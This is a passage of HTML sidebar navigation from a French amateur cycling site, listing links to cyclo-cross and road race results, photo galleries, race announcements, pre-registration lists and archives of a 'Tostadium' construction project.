                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-18.html">
                            TOSTADIUM ACTE 18
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-17.html">
                            TOSTADIUM ACTE 17
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-16.html">
                            TOSTADIUM ACTE 16
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/poisson-d-avril.html">
                            POISSON D'AVRIL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-15.html">
                            TOSTADIUM ACTE 15
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-14.html">
                            TOSTADIUM ACTE 14
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-8.html">
                            TOSTADIUM 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-7.html">
                            TOSTADIUM 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-6.html">
                            TOSTADIUM 6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/loures-barousse-65.html">
                            TOSTADIUM 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/faconnage-escaliers.html">
                            FACONNAGE ESCALIERS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/4eme-jour.html">
                            4ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/3eme-jour.html">
                            3ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/2eme-jour.html">
                            2ème Jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/1er-jour.html">
                            1er JOUR
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="chantier-stade-tostat">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/la-video-du-tostadium.html">
                    "LA" vidéo du Tostadium!!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/a-vendre/">
        <span>
            VENDRE / ACHETER
        </span>  

            </a>
        
</div>

                                        <div id="widget5" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/mode-d-emploi.html">
                    MODE D'EMPLOI
                                    </a>
            </li>
                        <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/cherche-velo-cyclo-cross.html">
                    CHERCHE VELO CYCLO CROSS
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/annonces-courses/">
        <span>
            ANNONCES COURSES
        </span>  

            </a>
        
</div>

                                        <div id="widget6" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-noel-65-20-12.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-nouvel-an-65-27-12.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/bagneres-65-23-11.html">
                    BAGNERES (65) 23/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/">
        <span>
            PRE ENGAGEMENTS
        </span>  

            </a>
        
</div>

                                        <div id="widget7" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="liste-pre-engages" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/" class="subnav-toggle" data-toggle="subnav">
                    LISTE PRE ENGAGES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                            TOSTADIUM NOEL (22/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                            TOSTADIUM NOUVEL AN (29/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                            AAST (65) 05/01
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="pre-engagements">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/pre-engagement-route-65.html">
                    PRE ENGAGEMENT ROUTE 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/">
        <span>
            LISTE PRE ENGAGES
        </span>  

            </a>
        
</div>

                                        <div id="widget8" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                    TOSTADIUM NOEL (22/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                    AAST (65) 05/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">
        <span>
            RESULTATS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget9" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2024-2025">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">2024/2025</a>
                    </li>
                                        <li data-category="cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">CROSS 2023 2024</a>
                    </li>
                                        <li data-category="cross-2023">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">CROSS 2022 2023</a>
                    </li>
                                        <li data-category="resultats-2020-2021-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">RESULTATS 2020 2021 2022</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2019-2020/">CROSS 2018 2019</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2017-2018/">CROSS 2017 2018</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/">CROSS 2016 2017</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/">CROSS 2013-2014</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2011-2012/">CROSS 2011/2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2010-2011/">CROSS 2010/2011</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="cross-2008-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2008-2009/">CROSS 2008/2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/pre.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/loures-barousse-65-26-10.html">
                    LOURES BAROUSSE (65) 26/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/artagnan.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/t.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tos.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/aast-64-04-01.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tarbes-65-05-10-2025.html">
                    TARBES (65) 05/10/2025
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">
        <span>
            RESULTATS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget10" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2021">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/presentation-archives.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-du-lavedan-65-9-10-09.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tartas-40-6-07.html">
                    TARTAS (40) 6/07
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/be.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-duy-madiran-65-1-2-4.html">
                    TOUR DU MADIRAN (65) 1-2/4
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tournous.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/bazil.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/ponson-dessus.html">
                    PONSON DESSUS (65) 14/05 CHPT
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/artiguemy-65-04-06.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/">
        <span>
            PHOTOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget11" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2025-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">PHOTOS CROSS 2025 2025</a>
                    </li>
                                        <li data-category="photos-cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">PHOTOS CROSS 2023 2024</a>
                    </li>
                                        <li data-category="photos-cross-2022-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">PHOTOS CROSS 2022 2023</a>
                    </li>
                                        <li data-category="photos-cross-2021-et-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">PHOTOS CROSS 2021 ET 2022</a>
                    </li>
                                        <li data-category="photos-cross-2020">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">PHOTOS CROSS 2020</a>
                    </li>
                                        <li data-category="photos-cross-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2019/">PHOTOS CROSS 2019</a>
                    </li>
                                        <li data-category="photos-cross-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2018/">PHOTOS CROSS 2018</a>
                    </li>
                                        <li data-category="photos-cros-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cros-2017/">PHOTOS CROS 2017</a>
                    </li>
                                        <li data-category="photos-cross-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2016/">PHOTOS CROSS 2016</a>
                    </li>
                                        <li data-category="photos-cross-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2015/">PHOTOS CROSS 2015</a>
                    </li>
                                        <li data-category="photos-cross-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2014/">PHOTOS CROSS 2014</a>
                    </li>
                                        <li data-category="photos-cross-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013/">PHOTOS CROSS 2013</a>
                    </li>
                                        <li data-category="photos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2012/">PHOTOS CROSS 2012</a>
                    </li>
                                        <li data-category="photos-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2011/">PHOTOS CROSS 2011</a>
                    </li>
                                        <li data-category="photos-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-2010/">PHOTOS CROSS  2010</a>
                    </li>
                                        <li data-category="photos-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/">PHOTOS CROSS 2009</a>
                    </li>
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 2016</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013.html">
                            PHOTOS CROSS 2013
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tarbes-5-10-.html">
                    TARBES (5/10)
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/artagnan-65.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mont-de-marsan-40-01-11.html">
                    MONT DE MARSAN (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/nay-64-02-11.html">
                    NAY (64) 02/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-jeudi.html">
                    CHPT EUROPE SLOVAQUIE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/championnat-d-europe-slovaquie-vendredi.html">
                    CHAMPIONNAT D EUROPE SLOVAQUIE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-dimanche.html">
                    CHPT EUROPE SLOVAQUIE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/varese-reco-mondial.html">
                    VARESE RECO MONDIAL
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/reco-mondial-varese-vendredi.html">
                    RECO MONDIAL VARESE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-samedi.html">
                    MONDIAL VARESE SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-dimanche.html">
                    MONDIAL VARESE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tos.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/to.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/aast.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-ufolep-65/">
        <span>
            CATEGORIES ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget12" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">
        <span>
            PHOTOS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget13" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="photos-route-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">PHOTOS ROUTE 2024</a>
                    </li>
                                        <li data-category="photos-route-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">PHOTOS ROUTE 2023</a>
                    </li>
                                        <li data-category="photos-route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">PHOTOS ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2020-2021">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">ROUTE 2020 2021</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="photos-route-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenees-feminin-2025-1ere-etape.html">
                    TOUR DES PYRENEES FEMININ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-lavedan-2025.html">
                    TOUR DU LAVEDAN 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/labouheyre-40-13-10.html">
                    LABOUHEYRE (40) 13/09
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/luxey-40-30-08.html">
                    LUXEY (40) 30/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/le-sen-40-24-08.html">
                    LE SEN (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/rion-40-23-08.html">
                    RION (40) 23/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/lucarmau-65-10-08.html">
                    LUCARMAU (65) 10/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/riscle-32-65-02-08.html">
                    RISCLE (32/65) 02/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sarbazan-40-27-07.html">
                    SARBAZAN (40) 27/07
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-dimanche.html">
                    NATIONAL ROUTE 2025 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-samedi.html">
                    NATIONAL ROUTE 2025 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-vendredi.html">
                    NATIONAL ROUTE 2025 VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-juillet-2025.html">
                    NOGARO JUILLET 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenes-feminin-3eme-etape.html">
                    TOUR DES PYRENES FEMININ 3ème 
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/uchacq-2025.html">
                    UCHACQ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/gerde-65-01-06.html">
                    GERDE (65) 01/06
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-32-14-05.html">
                    NOGARO (32) 14/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
